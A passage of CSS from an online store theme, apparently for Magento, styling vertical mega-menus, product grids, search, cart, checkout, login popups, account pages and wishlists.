  .verticalmenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .verticalmenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .verticalmenu.navigation li.level0.fl-left {
    float: left;
  }
  .verticalmenu.navigation li.level0.fl-right {
    float: right;
  }
  .verticalmenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .verticalmenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    color: #777;
  }
  .verticalmenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .verticalmenu.navigation li.level0 .submenu > ul:before,
  .verticalmenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .verticalmenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .verticalmenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .verticalmenu.navigation li.level0 .col-sm-1,
  .verticalmenu.navigation li.level0 .col-sm-2,
  .verticalmenu.navigation li.level0 .col-sm-3,
  .verticalmenu.navigation li.level0 .col-sm-4,
  .verticalmenu.navigation li.level0 .col-sm-5,
  .verticalmenu.navigation li.level0 .col-sm-6,
  .verticalmenu.navigation li.level0 .col-sm-7,
  .verticalmenu.navigation li.level0 .col-sm-8,
  .verticalmenu.navigation li.level0 .col-sm-9,
  .verticalmenu.navigation li.level0 .col-sm-10,
  .verticalmenu.navigation li.level0 .col-sm-11,
  .verticalmenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .verticalmenu.navigation li.level0.fullwidth {
    position: static;
  }
  .verticalmenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0 0 6px 6px;
  }
  .verticalmenu.navigation li.level0.fullwidth > .submenu,
  .verticalmenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
  }
  .verticalmenu.navigation li.level0.fullwidth:hover > .submenu,
  .verticalmenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .verticalmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu a,
  .verticalmenu.navigation li.level0.staticwidth .submenu a {
    padding: 5px;
    line-height: 1;
    font-size: 13px;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu a:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu a:hover {
    background: none;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .verticalmenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: underline;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: underline;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #fff;
  }
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .verticalmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
  }
  .verticalmenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .verticalmenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .verticalmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    padding: 6px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
    position: absolute;
    left: 0;
    top: -6px;
    background: #fff;
    z-index: 1;
  }
  .verticalmenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .verticalmenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .verticalmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .verticalmenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .verticalmenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .verticalmenu.navigation li.level0.classic .submenu,
  .verticalmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    left: 0;
  }
  .verticalmenu.navigation li.level0.staticwidth .submenu {
    left: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li {
    margin: 0;
    position: relative;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.parent > a:after {
    content: '\f801';
    display: inline-block;
    font-family: 'porto-icons';
    vertical-align: top;
    margin-left: 6px;
    line-height: 41px;
    float: right;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.classic .submenu li.parent > a:after {
    content: '\f801';
    display: inline-block;
    font-family: 'porto-icons';
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 15px;
    float: right;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.fullwidth > .submenu,
  .verticalmenu.navigation.side-verticalmenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a {
    display: block;
    padding: 0 5px;
    margin: 0 10px;
    border-top: 1px solid #ddd;
    line-height: 41px;
    font-weight: 400;
    font-size: 14px;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0:first-child > a {
    border-top: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0:hover {
    background-color: #08c;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0:hover > a {
    color: #fff;
    border-top-color: #08c;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > .submenu {
    border-left-width: 5px;
    padding: 5px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
  }
  .home-side-menu {
    background-color: #fbfbfb;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-bottom: 20px;
  }
  h2.side-menu-title {
    margin: 0;
    background-color: #f5f5f5;
    color: #a39f9c;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    padding: 14px 15px;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #ddd;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .sorter {
    float: right;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    color: #7d7d7d;
    border: 1px solid #d1d1d1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode:not(.active):hover {
    color: #7d7d7d;
    background: #dedede;
  }
  .modes-mode:last-child {
    border-right: 1px solid #d1d1d1;
  }
  .modes-mode.active {
    color: #a6a6a6;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 25px;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -13px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input::-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-ms-input-placeholder {
    color: #c2c2c2;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    padding: 5px 0;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: inherit;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 10px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    right: -15px;
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block .login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block .login .actions-toolbar > .secondary {
    float: left;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
